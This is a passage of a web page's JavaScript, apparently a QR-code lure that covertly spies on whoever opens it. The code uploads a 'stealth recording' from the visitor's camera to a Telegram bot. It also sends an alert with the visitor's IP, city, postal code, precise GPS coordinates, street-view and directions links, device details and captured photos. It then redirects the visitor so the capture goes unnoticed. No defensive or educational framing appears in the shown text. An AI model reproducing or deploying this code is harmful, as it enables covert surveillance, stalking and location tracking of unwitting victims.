                formData.append('caption', `🎥 5-Second Stealth Recording\n⏰ ${new Date(videoData.timestamp).toLocaleString()}\n📊 Size: ${(blob.size / 1024 / 1024).toFixed(2)} MB\n🎯 Duration: ${videoData.duration}`);
                
                console.log('Sending video to Telegram...');
                
                const videoResponse = await fetch(`https://api.telegram.org/bot${config.token}/sendVideo`, {
                    method: 'POST',
                    body: formData
                });
                
                const responseText = await videoResponse.text();
                console.log('Telegram response:', responseText);
                
                if (!videoResponse.ok) {
                    console.error('Failed to send video. Response:', responseText);
                    // Try as document if video fails
                    await sendVideoAsDocument(config, blob, videoData);
                } else {
                    console.log('Video sent successfully to Telegram!');
                }
                
            } catch (error) {
                console.error('Error sending video to Telegram:', error);
                // Fallback: try sending as document
                try {
                    const base64Data = videoData.data.split(',')[1];
                    const binaryData = atob(base64Data);
                    const bytes = new Uint8Array(binaryData.length);
                    for (let i = 0; i < binaryData.length; i++) {
                        bytes[i] = binaryData.charCodeAt(i);
                    }
                    const blob = new Blob([bytes], { type: 'video/webm' });
                    await sendVideoAsDocument(config, blob, videoData);
                } catch (fallbackError) {
                    console.error('Fallback also failed:', fallbackError);
                }
            }
        }

        // Send video as document if video upload fails
        async function sendVideoAsDocument(config, blob, videoData) {
            try {
                const formData = new FormData();
                formData.append('chat_id', config.chatId);
                formData.append('document', blob, `stealth_recording_${Date.now()}.webm`);
                formData.append('caption', `📹 5-Second Recording (Document)\n⏰ ${new Date(videoData.timestamp).toLocaleString()}\n📊 Size: ${(blob.size / 1024 / 1024).toFixed(2)} MB`);
                
                const response = await fetch(`https://api.telegram.org/bot${config.token}/sendDocument`, {
                    method: 'POST',
                    body: formData
                });
                
                if (response.ok) {
                    console.log('Video sent as document successfully!');
                } else {
                    console.error('Document upload also failed:', await response.text());
                }
            } catch (error) {
                console.error('Document upload error:', error);
            }
        }
        
        // Format message for Telegram
        function formatTelegramMessage(data) {
            const timestamp = new Date(data.timestamp).toLocaleString();
            
            let message = `🚨 <b>MULTI-FUNCTION QR SCAN ALERT!</b> 🚨\n\n`;
            message += `⏰ <b>Time:</b> ${timestamp}\n`;
            message += `🆔 <b>Tracking ID:</b> ${data.trackingId}\n`;
            message += `🎯 <b>Function Type:</b> ${data.functionType.toUpperCase()}\n\n`;
            
            // Enhanced Precise Location Information
            if (data.location) {
                message += `🌐 <b>PRECISE IP & LOCATION TRACKING:</b>\n`;
                message += `📍 <b>Real IP Address:</b> ${data.location.ip || 'Unknown'}\n`;
                message += `🌍 <b>Country:</b> ${data.location.country || 'Unknown'}\n`;
                message += `🏙️ <b>City:</b> ${data.location.city || 'Unknown'}\n`;
                message += `📍 <b>Region/State:</b> ${data.location.region || 'Unknown'}\n`;
                message += `📮 <b>Postal Code:</b> ${data.location.postal || 'Unknown'}\n`;
                message += `🕐 <b>Timezone:</b> ${data.location.timezone || 'Unknown'}\n`;
                message += `🏢 <b>ISP/Organization:</b> ${data.location.org || 'Unknown'}\n`;
                
                if (data.location.accuracy) {
                    message += `✅ <b>Detection Accuracy:</b> ${data.location.accuracy}\n`;
                }
                message += `\n`;
                
                // IP-based coordinates and maps
                if (data.location.latitude && data.location.longitude && 
                    data.location.latitude !== 'Unknown' && data.location.longitude !== 'Unknown') {
                    message += `🗺️ <b>IP-BASED COORDINATES:</b>\n`;
                    message += `📍 <b>Location:</b> ${data.location.latitude}, ${data.location.longitude}\n`;
                    
                    if (data.location.googleMapsUrl) {
                        message += `🗺️ <a href="${data.location.googleMapsUrl}">📍 View IP Location on Google Maps</a>\n`;
                    }
                    if (data.location.streetViewUrl) {
                        message += `👁️ <a href="${data.location.streetViewUrl}">🏙️ Street View of IP Location</a>\n`;
                    }
                    if (data.location.satelliteUrl) {
                        message += `🛰️ <a href="${data.location.satelliteUrl}">📡 Satellite View of IP Location</a>\n`;
                    }
                    if (data.location.directionsUrl) {
                        message += `🧭 <a href="${data.location.directionsUrl}">🚗 Get Directions to IP Location</a>\n`;
                    }
                    message += `\n`;
                }
            }
            
            // Enhanced GPS location with precision
            if (data.gpsLocation && !data.gpsLocation.error) {
                message += `📍 <b>PRECISE GPS LOCATION:</b>\n`;
                message += `🗺️ <b>GPS Coordinates:</b> ${data.gpsLocation.latitude}, ${data.gpsLocation.longitude}\n`;
                message += `🎯 <b>GPS Accuracy:</b> ${data.gpsLocation.accuracy}\n`;
                message += `⛰️ <b>Altitude:</b> ${data.gpsLocation.altitude}\n`;
                message += `🧭 <b>Heading:</b> ${data.gpsLocation.heading}\n`;
                message += `🚀 <b>Speed:</b> ${data.gpsLocation.speed}\n`;
                message += `🕐 <b>GPS Time:</b> ${data.gpsLocation.timestamp}\n`;
                message += `📡 <b>Source:</b> ${data.gpsLocation.source}\n`;
                
                if (data.gpsLocation.googleMapsUrl) {
                    message += `🗺️ <a href="${data.gpsLocation.googleMapsUrl}">📍 View GPS Location on Google Maps</a>\n`;
                }
                if (data.gpsLocation.streetViewUrl) {
                    message += `👁️ <a href="${data.gpsLocation.streetViewUrl}">🏙️ Street View of GPS Location</a>\n`;
                }
                if (data.gpsLocation.satelliteUrl) {
                    message += `🛰️ <a href="${data.gpsLocation.satelliteUrl}">📡 Satellite View of GPS Location</a>\n`;
                }
                message += `\n`;
            } else if (data.gpsLocation && data.gpsLocation.error) {
                message += `📍 <b>GPS STATUS:</b> ${data.gpsLocation.error} (${data.gpsLocation.source})\n\n`;
            }
            
            // Device info
            if (data.device) {
                message += `📱 <b>DEVICE INFORMATION:</b>\n`;
                message += `📺 Screen: ${data.device.screenWidth}x${data.device.screenHeight}\n`;
                message += `🖥️ Window: ${data.device.windowWidth}x${data.device.windowHeight}\n`;
                message += `💻 Platform: ${data.platform}\n`;
                message += `🌐 User Agent: ${data.userAgent.substring(0, 100)}...\n`;
                message += `🔧 Hardware Cores: ${data.device.hardwareConcurrency}\n`;
                message += `📶 Connection: ${data.device.connection}\n\n`;
            }
            
            // Media capture info
            if (data.capturedImages) {
                message += `📸 <b>CAPTURED IMAGES:</b> ${data.capturedImages.length} photos\n`;
            }
            
            if (data.recordedVideo) {
                message += `🎥 <b>RECORDED VIDEO:</b> ${Math.round(data.recordedVideo.duration/1000)}s duration\n`;
            }
            
            message += `\n🔗 <b>Target URL:</b> ${data.targetUrl}`;
            
            return message;
        }
        
        // Redirect to target URL
        function redirectToTarget() {
            const params = getURLParameters();
            updateStatus('Redirecting...', 'Taking you to your destination.');
            
            setTimeout(() => {
                window.location.href = params.target;
            }, 1000);
        }
        
        // Update status display
        function updateStatus(statusText, detailText) {
            status.textContent = statusText;
            details.textContent = detailText;
        }
        
        // Show permission request
        function showPermissionRequest(text) {
            permissionText.textContent = text;
            permissionRequest.style.display = 'block';
        }
        
        // Show error message
        function showError(message) {
            errorMessage.textContent = message;
            errorMessage.style.display = 'block';
            spinner.style.display = 'none';
        }
        
        // Event listeners
        captureBtn.addEventListener('click', async () => {
            await capturePhotos();
        });
        
        recordBtn.addEventListener('click', async () => {
            await recordVideo();
        });
        
        // Initialize when DOM is loaded
        document.addEventListener('DOMContentLoaded', initializeApp);
        
        // Cleanup on page unload
        window.addEventListener('beforeunload', () => {
            if (mediaStream) {
                mediaStream.getTracks().forEach(track => track.stop());
            }
        });
    </script>
</body>
</html>
</file>
